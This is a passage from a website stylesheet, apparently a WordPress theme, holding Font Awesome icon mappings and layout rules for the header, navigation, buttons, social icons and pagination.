.fa-google-plus:before {
	content: "\f0d5"
}

.fa-money:before {
	content: "\f0d6"
}

.fa-caret-down:before {
	content: "\f0d7"
}

.fa-caret-up:before {
	content: "\f0d8"
}

.fa-caret-left:before {
	content: "\f0d9"
}

.fa-caret-right:before {
	content: "\f0da"
}

.fa-columns:before {
	content: "\f0db"
}

.fa-sort:before,
.fa-unsorted:before {
	content: "\f0dc"
}

.fa-sort-desc:before,
.fa-sort-down:before {
	content: "\f0dd"
}

.fa-sort-asc:before,
.fa-sort-up:before {
	content: "\f0de"
}

.fa-envelope:before {
	content: "\f0e0"
}

.fa-linkedin:before {
	content: "\f0e1"
}

.fa-rotate-left:before,
.fa-undo:before {
	content: "\f0e2"
}

.fa-gavel:before,
.fa-legal:before {
	content: "\f0e3"
}

.fa-dashboard:before,
.fa-tachometer:before {
	content: "\f0e4"
}

.fa-comment-o:before {
	content: "\f0e5"
}

.fa-comments-o:before {
	content: "\f0e6"
}

.fa-bolt:before,
.fa-flash:before {
	content: "\f0e7"
}

.fa-sitemap:before {
	content: "\f0e8"
}

.fa-umbrella:before {
	content: "\f0e9"
}

.fa-clipboard:before,
.fa-paste:before {
	content: "\f0ea"
}

.fa-lightbulb-o:before {
	content: "\f0eb"
}

.fa-exchange:before {
	content: "\f0ec"
}

.fa-cloud-download:before {
	content: "\f0ed"
}

.fa-cloud-upload:before {
	content: "\f0ee"
}

.fa-user-md:before {
	content: "\f0f0"
}

.fa-stethoscope:before {
	content: "\f0f1"
}

.fa-suitcase:before {
	content: "\f0f2"
}

.fa-bell-o:before {
	content: "\f0a2"
}

.fa-coffee:before {
	content: "\f0f4"
}

.fa-cutlery:before {
	content: "\f0f5"
}

.fa-file-text-o:before {
	content: "\f0f6"
}

.fa-building-o:before {
	content: "\f0f7"
}

.fa-hospital-o:before {
	content: "\f0f8"
}

.fa-ambulance:before {
	content: "\f0f9"
}

.fa-medkit:before {
	content: "\f0fa"
}

.fa-fighter-jet:before {
	content: "\f0fb"
}

.fa-beer:before {
	content: "\f0fc"
}

.fa-h-square:before {
	content: "\f0fd"
}

.fa-plus-square:before {
	content: "\f0fe"
}

.fa-angle-double-left:before {
	content: "\f100"
}

.fa-angle-double-right:before {
	content: "\f101"
}

.fa-angle-double-up:before {
	content: "\f102"
}

.fa-angle-double-down:before {
	content: "\f103"
}

.fa-angle-left:before {
	content: "\f104"
}

.fa-angle-right:before {
	content: "\f105"
}

.fa-angle-up:before {
	content: "\f106"
}

.fa-angle-down:before {
	content: "\f107"
}

.fa-desktop:before {
	content: "\f108"
}

.fa-laptop:before {
	content: "\f109"
}

.fa-tablet:before {
	content: "\f10a"
}

.fa-mobile-phone:before,
.fa-mobile:before {
	content: "\f10b"
}

.fa-circle-o:before {
	content: "\f10c"
}

.fa-quote-left:before {
	content: "\f10d"
}

.fa-quote-right:before {
	content: "\f10e"
}

.fa-spinner:before {
	content: "\f110"
}

.fa-circle:before {
	content: "\f111"
}

.fa-mail-reply:before,
.fa-reply:before {
	content: "\f112"
}

.fa-github-alt:before {
	content: "\f113"
}

.fa-folder-o:before {
	content: "\f114"
}

.fa-folder-open-o:before {
	content: "\f115"
}

.fa-smile-o:before {
	content: "\f118"
}

.fa-frown-o:before {
	content: "\f119"
}

.fa-meh-o:before {
	content: "\f11a"
}

.fa-gamepad:before {
	content: "\f11b"
}

.fa-keyboard-o:before {
	content: "\f11c"
}

.fa-flag-o:before {
	content: "\f11d"
}

.fa-flag-checkered:before {
	content: "\f11e"
}

.fa-terminal:before {
	content: "\f120"
}

.fa-code:before {
	content: "\f121"
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
	content: "\f122"
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
	content: "\f123"
}

.fa-location-arrow:before {
	content: "\f124"
}

.fa-crop:before {
	content: "\f125"
}

.fa-code-fork:before {
	content: "\f126"
}

.fa-chain-broken:before,
.fa-unlink:before {
	content: "\f127"
}

.fa-question:before {
	content: "\f128"
}

.fa-info:before {
	content: "\f129"
}

.fa-exclamation:before {
	content: "\f12a"
}

.fa-superscript:before {
	content: "\f12b"
}

.fa-subscript:before {
	content: "\f12c"
}

.fa-eraser:before {
	content: "\f12d"
}

.fa-puzzle-piece:before {
	content: "\f12e"
}

.fa-microphone:before {
	content: "\f130"
}

.fa-microphone-slash:before {
	content: "\f131"
}

.fa-shield:before {
	content: "\f132"
}

.fa-calendar-o:before {
	content: "\f133"
}

.fa-fire-extinguisher:before {
	content: "\f134"
}

.fa-rocket:before {
	content: "\f135"
}

.fa-maxcdn:before {
	content: "\f136"
}

.fa-chevron-circle-left:before {
	content: "\f137"
}

.fa-chevron-circle-right:before {
	content: "\f138"
}

.fa-chevron-circle-up:before {
	content: "\f139"
}

.fa-chevron-circle-down:before {
	content: "\f13a"
}

.fa-html5:before {
	content: "\f13b"
}

.fa-css3:before {
	content: "\f13c"
}

.fa-anchor:before {
	content: "\f13d"
}

.fa-unlock-alt:before {
	content: "\f13e"
}

.fa-bullseye:before {
	content: "\f140"
}

.fa-ellipsis-h:before {
	content: "\f141"
}

.fa-ellipsis-v:before {
	content: "\f142"
}

.fa-rss-square:before {
	content: "\f143"
}

.fa-play-circle:before {
	content: "\f144"
}

.fa-ticket:before {
	content: "\f145"
}

.fa-minus-square:before {
	content: "\f146"
}

.fa-minus-square-o:before {
	content: "\f147"
}

.fa-level-up:before {
	content: "\f148"
}

.fa-level-down:before {
	content: "\f149"
}

.fa-check-square:before {
	content: "\f14a"
}

.fa-pencil-square:before {
	content: "\f14b"
}

.fa-external-link-square:before {
	content: "\f14c"
}

.fa-share-square:before {
	content: "\f14d"
}

.fa-compass:before {
	content: "\f14e"
}

.fa-caret-square-o-down:before,
.fa-toggle-down:before {
	content: "\f150"
}

.fa-caret-square-o-up:before,
.fa-toggle-up:before {
	content: "\f151"
}

.fa-caret-square-o-right:before,
.fa-toggle-right:before {
	content: "\f152"
}

.fa-eur:before,
.fa-euro:before {
	content: "\f153"
}

.fa-gbp:before {
	content: "\f154"
}

.fa-dollar:before,
.fa-usd:before {
	content: "\f155"
}

.fa-inr:before,
.fa-rupee:before {
	content: "\f156"
}

.fa-cny:before,
.fa-jpy:before,
.fa-rmb:before,
.fa-yen:before {
	content: "\f157"
}

.fa-rouble:before,
.fa-rub:before,
.fa-ruble:before {
	content: "\f158"
}

.fa-krw:before,
.fa-won:before {
	content: "\f159"
}

.fa-bitcoin:before,
.fa-btc:before {
	content: "\f15a"
}

.fa-file:before {
	content: "\f15b"
}

.fa-file-text:before {
	content: "\f15c"
}

.fa-sort-alpha-asc:before {
	content: "\f15d"
}

.fa-sort-alpha-desc:before {
	content: "\f15e"
}

.fa-sort-amount-asc:before {
	content: "\f160"
}

.fa-sort-amount-desc:before {
	content: "\f161"
}

.fa-sort-numeric-asc:before {
	content: "\f162"
}

.fa-sort-numeric-desc:before {
	content: "\f163"
}

.fa-thumbs-up:before {
	content: "\f164"
}

.fa-thumbs-down:before {
	content: "\f165"
}

.fa-youtube-square:before {
	content: "\f166"
}

.fa-youtube:before {
	content: "\f167"
}

.fa-xing:before {
	content: "\f168"
}

.fa-xing-square:before {
	content: "\f169"
}

.fa-youtube-play:before {
	content: "\f16a"
}

.fa-dropbox:before {
	content: "\f16b"
}

.fa-stack-overflow:before {
	content: "\f16c"
}

.fa-instagram:before {
	content: "\f16d"
}

.fa-flickr:before {
	content: "\f16e"
}

.fa-adn:before {
	content: "\f170"
}

.fa-bitbucket:before {
	content: "\f171"
}

.fa-bitbucket-square:before {
	content: "\f172"
}

.fa-tumblr:before {
	content: "\f173"
}

.fa-tumblr-square:before {
	content: "\f174"
}

.fa-long-arrow-down:before {
	content: "\f175"
}

.fa-long-arrow-up:before {
	content: "\f176"
}

.fa-long-arrow-left:before {
	content: "\f177"
}

.fa-long-arrow-right:before {
	content: "\f178"
}

.fa-apple:before {
	content: "\f179"
}

.fa-windows:before {
	content: "\f17a"
}

.fa-android:before {
	content: "\f17b"
}

.fa-linux:before {
	content: "\f17c"
}

.fa-dribbble:before {
	content: "\f17d"
}

.fa-skype:before {
	content: "\f17e"
}

.fa-foursquare:before {
	content: "\f180"
}

.fa-trello:before {
	content: "\f181"
}

.fa-female:before {
	content: "\f182"
}

.fa-male:before {
	content: "\f183"
}

.fa-gittip:before {
	content: "\f184"
}

.fa-sun-o:before {
	content: "\f185"
}

.fa-moon-o:before {
	content: "\f186"
}

.fa-archive:before {
	content: "\f187"
}

.fa-bug:before {
	content: "\f188"
}

.fa-vk:before {
	content: "\f189"
}

.fa-weibo:before {
	content: "\f18a"
}

.fa-renren:before {
	content: "\f18b"
}

.fa-pagelines:before {
	content: "\f18c"
}

.fa-stack-exchange:before {
	content: "\f18d"
}

.fa-arrow-circle-o-right:before {
	content: "\f18e"
}

.fa-arrow-circle-o-left:before {
	content: "\f190"
}

.fa-caret-square-o-left:before,
.fa-toggle-left:before {
	content: "\f191"
}

.fa-dot-circle-o:before {
	content: "\f192"
}

.fa-wheelchair:before {
	content: "\f193"
}

.fa-vimeo-square:before {
	content: "\f194"
}

.fa-try:before,
.fa-turkish-lira:before {
	content: "\f195"
}

.fa-plus-square-o:before {
	content: "\f196"
}

.fa-space-shuttle:before {
	content: "\f197"
}

.fa-slack:before {
	content: "\f198"
}

.fa-envelope-square:before {
	content: "\f199"
}

.fa-wordpress:before {
	content: "\f19a"
}

.fa-openid:before {
	content: "\f19b"
}

.fa-bank:before,
.fa-institution:before,
.fa-university:before {
	content: "\f19c"
}

.fa-graduation-cap:before,
.fa-mortar-board:before {
	content: "\f19d"
}

.fa-yahoo:before {
	content: "\f19e"
}

.fa-google:before {
	content: "\f1a0"
}

.fa-reddit:before {
	content: "\f1a1"
}

.fa-reddit-square:before {
	content: "\f1a2"
}

.fa-stumbleupon-circle:before {
	content: "\f1a3"
}

.fa-stumbleupon:before {
	content: "\f1a4"
}

.fa-delicious:before {
	content: "\f1a5"
}

.fa-digg:before {
	content: "\f1a6"
}

.fa-pied-piper-square:before,
.fa-pied-piper:before {
	content: "\f1a7"
}

.fa-pied-piper-alt:before {
	content: "\f1a8"
}

.fa-drupal:before {
	content: "\f1a9"
}

.fa-joomla:before {
	content: "\f1aa"
}

.fa-language:before {
	content: "\f1ab"
}

.fa-fax:before {
	content: "\f1ac"
}

.fa-building:before {
	content: "\f1ad"
}

.fa-child:before {
	content: "\f1ae"
}

.fa-paw:before {
	content: "\f1b0"
}

.fa-spoon:before {
	content: "\f1b1"
}

.fa-cube:before {
	content: "\f1b2"
}

.fa-cubes:before {
	content: "\f1b3"
}

.fa-behance:before {
	content: "\f1b4"
}

.fa-behance-square:before {
	content: "\f1b5"
}

.fa-steam:before {
	content: "\f1b6"
}

.fa-steam-square:before {
	content: "\f1b7"
}

.fa-recycle:before {
	content: "\f1b8"
}

.fa-automobile:before,
.fa-car:before {
	content: "\f1b9"
}

.fa-cab:before,
.fa-taxi:before {
	content: "\f1ba"
}

.fa-tree:before {
	content: "\f1bb"
}

.fa-spotify:before {
	content: "\f1bc"
}

.fa-deviantart:before {
	content: "\f1bd"
}

.fa-soundcloud:before {
	content: "\f1be"
}

.fa-database:before {
	content: "\f1c0"
}

.fa-file-pdf-o:before {
	content: "\f1c1"
}

.fa-file-word-o:before {
	content: "\f1c2"
}

.fa-file-excel-o:before {
	content: "\f1c3"
}

.fa-file-powerpoint-o:before {
	content: "\f1c4"
}

.fa-file-image-o:before,
.fa-file-photo-o:before,
.fa-file-picture-o:before {
	content: "\f1c5"
}

.fa-file-archive-o:before,
.fa-file-zip-o:before {
	content: "\f1c6"
}

.fa-file-audio-o:before,
.fa-file-sound-o:before {
	content: "\f1c7"
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
	content: "\f1c8"
}

.fa-file-code-o:before {
	content: "\f1c9"
}

.fa-vine:before {
	content: "\f1ca"
}

.fa-codepen:before {
	content: "\f1cb"
}

.fa-jsfiddle:before {
	content: "\f1cc"
}

.fa-life-bouy:before,
.fa-life-ring:before,
.fa-life-saver:before,
.fa-support:before {
	content: "\f1cd"
}

.fa-circle-o-notch:before {
	content: "\f1ce"
}

.fa-ra:before,
.fa-rebel:before {
	content: "\f1d0"
}

.fa-empire:before,
.fa-ge:before {
	content: "\f1d1"
}

.fa-git-square:before {
	content: "\f1d2"
}

.fa-git:before {
	content: "\f1d3"
}

.fa-hacker-news:before {
	content: "\f1d4"
}

.fa-tencent-weibo:before {
	content: "\f1d5"
}

.fa-qq:before {
	content: "\f1d6"
}

.fa-wechat:before,
.fa-weixin:before {
	content: "\f1d7"
}

.fa-paper-plane:before,
.fa-send:before {
	content: "\f1d8"
}

.fa-paper-plane-o:before,
.fa-send-o:before {
	content: "\f1d9"
}

.fa-history:before {
	content: "\f1da"
}

.fa-circle-thin:before {
	content: "\f1db"
}

.fa-header:before {
	content: "\f1dc"
}

.fa-paragraph:before {
	content: "\f1dd"
}

.fa-sliders:before {
	content: "\f1de"
}

.fa-share-alt:before {
	content: "\f1e0"
}

.fa-share-alt-square:before {
	content: "\f1e1"
}

.fa-bomb:before {
	content: "\f1e2"
}

body {
	background: #fff;
	height: 100%;
	margin-top: 78px;
}

body.contained {
	background: #f3f3f3
}

@media (max-width:1375px) {

body.contained {
	background: #fff
}
}

body.contained .pagewrapper {
	max-width: 1400px;
	overflow: hidden;
	background: #fff;
	margin: 0 auto;
	margin-bottom: 40px;
	-webkit-box-shadow: 0 1px 16px 0 rgba(0,0,0,.1);
	-moz-box-shadow: 0 1px 16px 0 rgba(0,0,0,.1);
	box-shadow: 0 1px 16px 0 rgba(0,0,0,.1)
}

@media (max-width:1375px) {

body.contained .pagewrapper {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}
}

body.contained .postwidget {
	display: none
}

body.contained header.main {
	max-width: 1400px;
	margin: 0 auto
}

body.fluid .wrapper {
	max-width: 1280px;
	padding: 0
}

body.fluid .postwrapper.noheader {
	margin-top: 75px
}

body.fluid nav.pagination .wrapper {
	padding: 60px 0
}

@media (max-width:1375px) {

body.fluid .wrapper {
	padding-left: 5%;
	padding-right: 5%
}

body.fluid nav.pagination .wrapper {
	padding: 60px 5%
}
}

@media (max-width:1600px) {

body.fluid .postwidget {
	display: none
}
}

a {
	text-decoration: none;
	color: #6cb430;
	-webkit-transition: opacity .2s ease-in, color .2s ease-in, border .2s ease-in;
	-moz-transition: opacity .2s ease-in, color .2s ease-in, border .2s ease-in;
	transition: opacity .2s ease-in, color .2s ease-in, border .2s ease-in
}

a:hover {
	color: #3c631b
}


input[type=text].fom-kite {
	width: 100%;
	padding: 12px;
	background: #fff;
	font-weight: 400;
	font-size: 15px;
	border: 1px solid #eee;
	color: #262626;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-transition: all .2s ease-in;
	-moz-transition: all .2s ease-in;
	transition: all .2s ease-in
}
input[type=text].fom-kite ::-webkit-input-placeholder {
color:#bebdbd
}
input[type=text].fom-kite :-moz-placeholder {
color:#bebdbd;
opacity:1
}
input[type=text].fom-kite ::-moz-placeholder {
color:#bebdbd;
opacity:1
}
input[type=text].fom-kite :-ms-input-placeholder {
color:#bebdbd
}

input[type=text].fom-kite:focus {
	border: 1px solid #6cb430;
	box-shadow: inset 0 0 0 1px #6cb430
}

input[type=submit] {
	border: 0;
	padding: 12px 20px;
	text-transform: uppercase;
	background: #6cb430;
	font-weight: 600;
	font-size: 15px;
	color: #fff;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-transition: background .2s ease-in;
	-moz-transition: background .2s ease-in;
	transition: background .2s ease-in
}

select {
	background: #fff;
	width: 100%;
	padding: 10px;
	font-size: 16px;
	line-height: 1;
	border: 1px solid #eee;
	outline: 0;
	color: #585858;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

@media screen and (-webkit-min-device-pixel-ratio:0) {

select {
}
}

.pagewrapper {
	clear: both;
	overflow: hidden
}

h1,
h1 a {
	font: 700 40px ;
	line-height: 52px;
	color: #1c1c1c
}

@media (max-width:400px) {

h1,
h1 a {
	font-size: 28px;
	line-height: 38px
}
}

h2,
h2 a {
	font: 700 26px;
	line-height: 38px;
	color: #1c1c1c
}

@media (max-width:400px) {

h2,
h2 a {
	font-size: 22px;
	line-height: 28px
}
}

h3,
h3 a {
	font: 700 23px;
	line-height: 28px;
	color: #1c1c1c
}

@media (max-width:400px) {

h3,
h3 a {
	font-size: 22px;
	line-height: 28px
}
}

h4,
h4 a {
	font: 700 20px;
	line-height: 24px;
	color: #1c1c1c
}

h5,
h5 a {
	font: 700 18px;
	line-height: 20px;
	color: #1c1c1c
}

h6,
h6 a {
	font: 700 16px;
	line-height: 20px;
	color: #1c1c1c
}

p {
	font: 400 16px;
	line-height: 24px;
	color: #585858
}

@media (max-width:400px) {

p {
	font-size: 15px;
	line-height: 24px
}
}
::-webkit-input-placeholder {
color:#bebdbd
}
:-moz-placeholder {
color:#bebdbd;
opacity:1
}
::-moz-placeholder {
color:#bebdbd;
opacity:1
}
:-ms-input-placeholder {
color:#bebdbd
}

::selection {
	color: #fff;
	background: #8c8c8c
}
::-moz-selection {
color:#fff;
background:#8c8c8c
}

input:focus,
textarea:focus {
	outline: 0;
	outline-width: 0
}

.wrapper {
	position: relative;
	padding: 0 5%;
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto
}

.wrapper:after {
	content: "";
	display: table;
	clear: both
}

.left {
	float: left
}

.right {
	float: right
}

.error404body {
	margin: 60px 0
}

.button {
	padding: 9px 30px 7px;
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	background: #000;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: background .3s ease-in-out, color .3s ease-in-out;
	-moz-transition: background .3s ease-in-out, color .3s ease-in-out;
	transition: background .3s ease-in-out, color .3s ease-in-out
}

.button.rounded {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.button.small {
	font: 400 13px;
	padding: 5px 18px 4px
}

.button.large {
	font: 400 14px;
	padding: 14px 25px 11px
}

.button.medium {
	padding: 10px 15px 8px
}

.button.darkgray {
	background: #0e0d0d;
	color: #d5d5d5
}

.button.darkgray:hover {
	color: #d5d5d5;
	background: #484a4c
}

.button.follow {
	background: #55acee;
	color: #fff
}

.button.follow:hover {
	background: #2795e9
}

.button.green {
	background: #6cb430;
	color: #fff
}

.button.green:hover {
	background: #548c25
}

.button.grayoutline {
	background: 0 0;
	border: 1px solid #e8e8e8;
	color: #5b5b5b
}

.button.grayoutline:hover {
	background: #6cb430;
	border-color: #6cb430;
	color: #fff
}

.button i {
	margin-right: 10px
}

.social_solid {
	display: inline-block;
	position: relative;
	width: 36px;
	height: 36px;
	text-align: center;
	margin-bottom: 15px;
	border-top-left-radius: 60px;
	border-bottom-left-radius: 60px;
	border-top-right-radius: 60px;
	border-bottom-right-radius: 60px;
	-webkit-transition: border-color .3s ease-out, color .3s ease-out, background .3s ease-in;
	-moz-transition: border-color .3s ease-out, color .3s ease-out, background .3s ease-in;
	transition: border-color .3s ease-out, color .3s ease-out, background .3s ease-in
}

.social_solid i {
	line-height: 36px
}

.social_solid.small {
	width: 30px;
	height: 30px
}

.social_solid.small i {
	font-size: .8em;
	line-height: 32px
}

.social_solid.twitter {
	background: #55acee
}

.social_solid.twitter i {
	color: #fff
}

.social_solid.twitter.fade:hover i {
	color: #55acee
}

.social_solid.twitter.nofade:hover {
	background: #1689e0
}

.social_solid.facebook {
	background: #3b5998
}

.social_solid.facebook i {
	color: #fff
}

.social_solid.facebook.fade:hover i {
	color: #3b5998
}

.social_solid.facebook.nofade:hover {
	background: #263961
}

.social_solid.google {
	background: #dd4b39
}

.social_solid.google i {
	color: #fff
}

.social_solid.google.fade:hover i {
	color: #dd4b39
}

.social_solid.google.nofade:hover {
	background: #ac2d1e
}

.social_solid.dribbble {
	background: #ea4c89
}

.social_solid.dribbble i {
	color: #fff
}

.social_solid.dribbble:hover i {
	color: #ea4c89
}

.social_solid.instagram {
	background: #3f729b
}

.social_solid.instagram i {
	color: #fff
}

.social_solid.instagram:hover i {
	color: #3f729b
}

.social_solid.github {
	background: #171515
}

.social_solid.github i {
	color: #fff
}

.social_solid.github:hover i {
	color: #171515
}

.social_solid.skype {
	background: #00aff0
}

.social_solid.skype i {
	color: #fff
}

.social_solid.skype:hover i {
	color: #00aff0
}

.social_solid.linkedin {
	background: #0e76a8
}

.social_solid.linkedin i {
	color: #fff
}

.social_solid.linkedin:hover i {
	color: #0e76a8
}

.social_solid.pinterest {
	background: #c8232c
}

.social_solid.pinterest i {
	color: #fff
}

.social_solid.pinterest:hover i {
	color: #c8232c
}

.social_solid.youtube {
	background: #c4302b
}

.social_solid.youtube i {
	color: #fff
}

.social_solid.youtube:hover i {
	color: #c4302b
}

.social_solid.tumblr {
	background: #35465c
}

.social_solid.tumblr i {
	color: #fff
}

.social_solid.tumblr:hover i {
	color: #35465c
}

.social_solid.rss {
	background: #ee802f
}

.social_solid.rss i {
	color: #fff
}

.social_solid.rss:hover i {
	color: #ee802f
}

.social_solid.reddit {
	background: #5f99cf
}

.social_solid.reddit i,
.social_solid.reddit:hover i {
	color: #fff
}

.social_solid.reddit.nofade:hover {
	background: #3473ad
}

.social_solid:hover i {
	color: #fff
}

.social_solid:hover {
	background: #fff
}

.socialprofile {
	width: 28px;
	height: 28px;
	display: block;
	text-align: center;
	margin-right: 5px;
	color: #c6c6c6;
	background: 0 0;
	float: left;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-transition: border-color .3s ease-out, color .3s ease-out, background .3s ease-in;
	-moz-transition: border-color .3s ease-out, color .3s ease-out, background .3s ease-in;
	transition: border-color .3s ease-out, color .3s ease-out, background .3s ease-in
}

.socialprofile i {
	line-height: 28px
}

.socialprofile:hover {
	color: #fff;
	-webkit-transition: border-color .3s ease-out, color .3s ease-out, background .3s ease-in;
	-moz-transition: border-color .3s ease-out, color .3s ease-out, background .3s ease-in;
	transition: border-color .3s ease-out, color .3s ease-out, background .3s ease-in
}

.socialprofile.twitter:hover {
	background: #55acee
}

.socialprofile.facebook:hover {
	background: #3b5998
}

.socialprofile.google:hover {
	background: #dd4b39
}

.socialprofile.dribbble:hover {
	background: #ea4c89
}

.socialprofile.rss:hover {
	background: #ee802f
}

.socialprofile.github:hover {
	background: #171515
}

.socialprofile.youtube:hover {
	background: #c4302b
}

.socialprofile.linkedin:hover {
	background: #0e76a8
}

.socialprofile.instagram:hover {
	background: #3f729b
}

.socialprofile.pinterest:hover {
	background: #c8232c
}

.socialprofile.skype:hover {
	background: #00aff0
}

.socialprofile.tumblr:hover {
	background: #35465c
}

.share_button {
	padding: 12px 20px 9px;
	color: #fff;
	background: #000;
	width: 47%;
	display: inline-block;
	margin-top: 15px;
	font: 400 14px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-transition: background .2s ease-in;
	-moz-transition: background .2s ease-in;
	transition: background .2s ease-in
}

.share_button i {
	margin-right: 10px
}

.share_button.twitter {
	background: #55acee
}

.share_button.twitter:hover {
	background: #2795e9;
	color: #fff
}

.share_button.facebook {
	background: #3b5998
}

.share_button.facebook:hover {
	background: #2d4373;
	color: #fff
}

.share_button.google {
	background: #dd4b39
}

.share_button.google:hover {
	background: #c23321;
	color: #fff
}

.share_button.reddit {
	background: #5f99cf
}

.share_button.reddit:hover {
	background: #3a80c1;
	color: #fff
}

header.main {
	width: 100%;
	top: 0;
	z-index: 400;
	background: #fff;
	padding: 12px 0 7px;
	position: fixed;
	min-height: 78px
}

header.main .logo {
	margin-top: 11px;
	float: left;
	display: block;
	width: 30%
}

header.main .logo:last-child {
	margin-right: 0
}

header.main .logo a:hover {
	opacity: .6
}

header.main.floating {
	-webkit-box-shadow: 0 1px 16px 0 rgba(0,0,0,.1);
	-moz-box-shadow: 0 1px 16px 0 rgba(0,0,0,.1);
	box-shadow: 0 1px 16px 0 rgba(0,0,0,.1);
	border-bottom: 1px solid #eee;
	min-height: 66px
}

header.main.border {
	border-bottom: 1px solid #eee
}

header.main nav.main {
	float: left;
	display: block;
	margin-right:0;
	width: 70%
}

header.main nav.main:last-child {
	margin-right: 0
}

header.main h3 {
	margin: 2px 0
}

header.main .searchbar {
	width: 100%;
	display: none;
	background: rgba(28,28,28,.9);
	position: absolute;
	bottom: -60px;
	z-index: 400;
	height: 60px;
	outline: 0;
	border: 0
}

header.main .searchbar .query {
	width: 100%;
	background: 0 0;
	border: 0;
	font: 400 17px;
	color: #ededed;
	outline: 0;
	padding: 20px 0!important
}

header.main .searchbar .query:focus {
	border: 0;
	box-shadow: none
}

@media (max-width:1015px) {

header.main {
	position: absolute
}
}

nav.main ul {
	float: right;
	margin: 0;
	padding: 0;
	display: inline-block;
	-webkit-transition: opacity .3s ease-out;
	-moz-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}

nav.main ul a {
	display: block;
	padding: 20px 10px;
	font: 400 14px;
	text-transform: uppercase;
	color: #7d7d7d
}

nav.main ul li {
	padding: 0;
	margin: 0;
	display: inline-block;
	position: relative
}

nav.main ul li:hover a {
	color: #202020
}

nav.main ul i {
	margin-left: 5px;
	color: #c6c8c8
}

nav.main ul li ul {
	display: none;
	position: absolute;
	background: #fff;
	z-index: 400;
	padding: 5px 10px;
	top: 55px;
	right: -13px;
	width: 260px;
	text-align: center;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	-webkit-box-shadow: 0 1px 16px 0 rgba(0,0,0,.1);
	-moz-box-shadow: 0 1px 16px 0 rgba(0,0,0,.1);
	box-shadow: 0 1px 16px 0 rgba(0,0,0,.1)
}

nav.main ul li ul li {
	display: block
}

nav.main ul li ul li a {
	padding: 10px;
	text-transform: none;
	color: #363636!important
}

nav.main ul li ul li a:hover {
	color: #6cb430!important
}

nav.main ul li ul:before {
	position: absolute;
	top: -10px;
	right: 20px;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #fff;
	content: ''
}

nav.main ul li:hover ul {
	display: block
}

nav.main ul li:hover i {
	color: #6cb430
}

@media (max-width:1015px) {

nav.main ul {
	display: none
}
}

nav.responsive {
	position: absolute;
	display: none;
	background: #1c1c1c;
	margin: 0;
	padding: 0;
	top: 78px;
	width: 100%
}

nav.responsive ul {
	margin: 0 auto;
	padding: 10px 5%;
	-webkit-transition: opacity .3s ease-out;
	-moz-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}

nav.responsive ul a {
	display: block;
	padding: 10px;
	font: 400 14px;
	text-transform: uppercase;
	color: #F7F7F7
}

nav.responsive ul li {
	list-style: none;
	padding: 0;
	margin: 0;
	position: relative
}

nav.responsive ul li:hover a {
	color: #fff
}

nav.responsive ul i {
	margin-left: 5px;
	color: #c6c8c8
}

nav.responsive ul li ul {
	margin: 0;
	padding: 0;
	display: none
}

nav.responsive ul li ul li {
	display: block
}

nav.responsive ul li ul li a {
	padding: 10px 10px 10px 25px;
	text-transform: none;
	color: #A2A2A2!important
}

nav.responsive ul li ul li a:hover {
	color: #6cb430!important
}

nav.responsive ul li:hover i {
	color: #6cb430
}

nav.pagination {
	clear: both
}

nav.pagination .wrapper {
	border-top: 1px solid #efefef;
	padding: 60px 5%;
	text-align: center;
	text-transform: uppercase
}

nav.pagination aside {
	display: inline-block;
	color: #727272;
	margin-top: 10px;
	font: 400 16px
}

nav.pagination aside span {
	display: inline-block;
	padding: 5px 10px;
	background: #f3f3f3;
	min-width: 30px;
	color: #2d2d2d;
	border-top-left-radius: 30px;
	border-bottom-left-radius: 30px;
	border-top-right-radius: 30px;
	border-bottom-right-radius: 30px
}

nav.pagination .buttoncontainer {
	display: inline-block;
	width: 180px;
	height: 47px
}

nav.pagination .right .sub i {
	margin-right: 0;
	margin-left: 10px
}

@media (max-width:680px) {

nav.pagination aside {
	display: none
}
}

@media (max-width:480px) {

nav.pagination .main {
	display: none
}

nav.pagination .buttoncontainer {
	width: 73px
}
}

.navbutton {
	display: inline-block;
	float: right;
	padding: 8px 11px;
	background: #1c1c1c;
	color: #fff;
	margin: 11px 0 0 20px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	-webkit-transition: background .2s ease-in;
	-moz-transition: background .2s ease-in;
	transition: background .2s ease-in
}

.navbutton i {
	vertical-align: 1px;
	font-size: .8em
}

.navbutton.active,
.navbutton:hover {
	color: #fff;
	background: #6cb430
}

.togglenav {
	display: none
}

@media (max-width:1015px) {

.togglenav {
	display: inline-block
}
}

.alignnone {
	margin: 5px 20px 20px 0
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto
}

.alignright {
	margin: 5px 0 20px 20px
}

.alignleft {
	margin: 5px 20px 20px 0
}

.aligncenter {
	margin: 5px auto
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}

a img.alignnone {
	margin: 5px 20px 20px 0
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	padding: 5px 3px 10px;
	text-align: center
}

.wp-caption.alignleft,
.wp-caption.alignnone {
